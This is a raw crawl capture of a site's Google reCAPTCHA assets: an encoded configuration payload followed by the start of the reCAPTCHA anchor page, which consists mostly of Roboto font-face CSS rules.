cKbwrB7wrvChiwuwqHCosKFw4FUwpgqM8OKQMO2w6LClWUhWnNywpjDpMKowoDCtVLDvQjDmCrCqlvCoBbDgl83wpsXRBHCqcKaw5/CjsO9w4Z5RCjDjsKCworDmBpIHsOQwp7Dohh1w6BwQ2NxwoY8HXnDt1w5w60ACmp+wp/CuXs0wpBrAMKuezbDiFHCusOvw4bDuMKAKMKzwrQQwqTCvMKIwrEiJ8O1wqLCqMKrHMK8VT/DlsKYEQTCgGg/MMKVwrvCrcODT8KWVsKSwo/Dnk7DoBDDoDbCjCjCpsOzbhwfw41nw4/[base64]/CowTDrGNEXFhcGcKVw78ocMO7w67DsEjDsMKUwql4P8OgW0vDpMO1RGVvficQw7hiw4BCMFnDo8OCaUvDv8KANAUhwpl2I8Oiw4/[base64]/DmMOHw5JUE8OoTsOKwofDjMOjSzRDwpzCsXDDksO1OcOxwqzDowTDrChXeMK+FRhdYMO0w5lYw5IiwqDCi8KwPnlxw4bCvAnDl8Oge31jwqbCgzjCi8KAwozCrkDDmis5DRLDnAQIUcK5wr3CkUvDsMOJHSXClExmDXFzZsKIUXvCgcOTwqpKwqAOw6p0PcK8w7/Dh8ONwqHDkmzDm0t7BMKcJcOBMX/CjMOZTzYwTMOdeX9dNynDj8OPwp/DgWvDnMKtw4oVw5I6wpk9wq4VFVXCiMOxM8KaHcOQF8K2BMKNw6Qhwoh+KCYJX01rw5zDkXLCkTldwr/DsMO+VnxaCAzDvMKLBDJ6NcKmCzvCr8OeCgQNwptiwr3ChcOkaUrCnhLDssKdwrPDn8KSARPDhX/CtXvCksOpGwHDthtYPg/CsRUOw67DiMK1ACDDtT97w7jCk8K/[base64]/DmcOdfmHCgigFbF3DnStww4wkF8OXPTfDqD3DnMK7fF8aHnHChR8Ew7AaYVMzwrdYwpc4cWrDvcOkwq/CuUskdsKZPMOmQ8O/UR01D8KpacKFwq0jw4XCpD5EKjHDoTs2LsKVIX9MJiQjOU0pHjLCm0jDlXbDvgoDwqQow7N1ScKIDlF3BMOrw7DCl8O9w6vCqFxUwqkVXsKTR8OdaH3CmE5Tw5B1I0rDlBjChsKww57Cg019FCPDjS9yf8OQwpVeMSJtemNMUFVJL1LCk1/CoMKXJT/Dph3DhyDCjQHDlR/DnyHClzXDnMO1DcKhHBnDlsO3Hm4rNEdsJTDCs1sdcVdbc8KKw7rDi8OvRMKTQMOeDMOSJBcjcVdZw4/CgMOWEmlIw7XCrGLCjsOhw5fDtm/CtEIDwo9lw7A4dMK0wojDmisiw5XDpXXCvsKLD8Oyw5IDMMKqcgY+CMKYw4hJwpnDoT3DocOhw5zDp8KZwocBw6XCkUvDlMKyBsO2w5HCkcOzw4fCqmXCugBCa2/CnxMEw5BKw5fDtDvDsMKFw7TDrWYyD8K7wonDgMK6X8Kkwr9Cw7nCqMO9wq/Ds8KHw7TDlsOEaUYbWWFcw5tWOcO/H8K1Xk56eD5Ow7LDgcOXwrdRwpvDmhcxwqI2wqLChi3CpBNEwqLDnCjCrsKYQQpxRwbCs8KZKcOkwrYRK8KqwojCnW/CkMK3LcOoMhnDhigqwo7CoArCsyMgRMONwp/[base64]/wqXCmMOQSXLDuXHCj8OOPcK2w544BnfDqAzDq0w+bMOjw7lLF8OWOUzDg3nCrwgSw7JUL07DgsKBw6hpwr3Dl2jCiVd5Ml5PHsKpBjMmw4Y4BsOQw7Q/woVLfUgew4YswpnDgcOWacKGw6HCqC/ClVxmfALCsMKyCGhPw6vCr2TCv8KtwrxXexDDhsOyKk7CssO7RlkvbsK/[base64]/OcOIw6VpL195woJfGx/Co0g8YMOYTRsRccK4w4rDsgVMesK8VMKJb8OSKCTCtWnDssOywrnCqsKswoLDrMO5ccKhwq5dQMK4wq0swrfCjwYOwottw5DDriHDomEBB8OJMsOmegtLwpchSMKHKsOnWxhbNnLCpynDm0rCuz/Dt8O4d8O0wojDvQFWwrs7BsKqEhDCv8Oiw7FyQ0tCw5Icw75CUsOowqk9NCvDvWUgwp5Fw7cgWUNmwr7DjcO1Wn/CrCDCp8KOScKJFcKJDhdmc8KAw5/CvsKswpNZRsKfw5dMDC1ARSvDj8KSwpVlwrczA8Kww7VHU0ddLyLDgQo1wqzCssKawpnCq2RGw6IQRA3CncK/KARHwrnCosOdCiJUbVHDk8OHwoMww7vCrcOkOWMXw4VcaMOyC8KfXDTDtzFIw510w43DisKkEsORUQUyw7fCvWZqw7nDocO6wpPCgFole1LCs8Ktw4prEXZRHMK5FRhOw41/wpohWl3DvcKhCMO4wqBqw7BUwqQew6FKwol3w4zCvVfCmVQKBcKKKzYza8OmHcOiJyPCpBwpc0h1OgY1JsO0wrVOw5MIwrHChsO4PMK5DcO6w5jCpcO3bUDDisKnwrjDgi5gw51zw5/CmsOjOsKuF8OyCSRcw7VgX8OvMFs5wr7CqizCqwB0wr86PCfDtMKkOnB6X0XCgMOAw516bMKAw7fCuMKIw5rCki1YaH/CtMO/w6HDg0B8wovDvMOawrIRwonDisOuwpDCicK6ahoQwrTDhVTCvHRhwq7CqcK0w5U3aMKfw5paFcKBwrEiCcKEwrzCrcKJdcO6OcKTw4nChkzCu8Kdw68ZZcO6HMKKUcOcw5rCssOVJ8OMbAPDoCB/w7lew6HCucOeNcO/FsOaOMOTIUA2RCvCmTzCmcKRB2odw7I/w4jDo3VRDV3CvgF+W8O/D8O4worCuMOpwq/DtwLCg1vCjEh7w4nCrgrCtcOywp7Dvl/Dm8KgwoV2wqN3w78uw4Q0Ey3Cg0TDiH07w4/CoC9dBsOnwrwwwol8UcKuw4rCqcOlM8KbwqfDvizCtDvCpQzDmMKhATo8wrtTR3lEwpzDmnY5OjzCmMOBM8K5IVLDvMKBYcOLfsKAHXPDpjPDv8OVW1VyWMOhbMKbwr/[base64]/wrliJ8OAw40/DMK9w5kVRMKwwolbTcORwoYDK8KtD8KdLsKRCMO1WcOGJQnCnMKQw6RGwpXDsWDCgmPCgcO/wq09JwokE1PDgMOSwqrDoF/[base64]/ChcKww4PDn0kLw7HCpMOiYhFIwrFvw64vXUzDt2ZwN8OHwpZPwo7DoTtXwopXV8KeV8K3wpbCqsKfwpjCm10gw6h/wrzCjsOSwr7ConzDu8OMS8KlwoXCrRYRPXM5TTnCs8KKw5pww75Vw7IIacK9e8KIw5bDpw3CpTcPw7ZTNGHDv8K5wrBCcnRWLcKXwrU7eMOEVlBgw78swrp/[base64]/El9NLMK/wrnCsMKxw5zDvcOGwozDpMKFw7jCm3JQb8K5wo8EeiESwrjDjgHCvMO4w5nDoMO9W8OLwqLCq8KAwoHCjjB3woItaMKLwql/wo4dw5jDqcOaE0vClE3CvCtSwpIoEMOQwo3Dh8K/fMOtw5zCkMKdw6tyESXDlcKRwpbCtcOgXFjDp35CwobDpnAUw5TCkXfCgVlCXmN8Q8KPPVhhUU/DomPCqsOrwq7Cj8OeKkzCmxPCoR0jDHDCjcOKw4dYw59CwqhWwq9xTULCin/[base64]/A2MecXtSwpd9fMOwwq3Dr8Knwqd2ZMOUw5cvY8OowoUOacOlHWrCncKjTxXCnMOOGXcPBsODw59KegBoMHfCvMOqWVU3LTzDgmNi\x22],null,[\x22conf\x22,null,\x226Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,309],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.aysa.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XYvjDfB5wIRNGm4iflNaZOjl54imgaKlSdDiDp6tyoU\\u003d\x22,1,0,null,1,1766665429407,0,0,[123,83,140,140,218],null,[1,55,248],\x22RC-hfBF84jWjZoSJQ\x22,null,null,null,null,null,\x220dAFcWeA7p1QXxNPcKKBz3Qvpe1iqKaNN7vCZBarTlOFEGB9Bfjstvi1k8oLd3Hu0aY5NDYtuYN-cA9N-_Bwbo73_0re-1qoCH3Q\x22,1766748229511]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&co=aHR0cHM6Ly93d3cuYXlzYS5haTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dg362la62hk1
body_size: 47851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
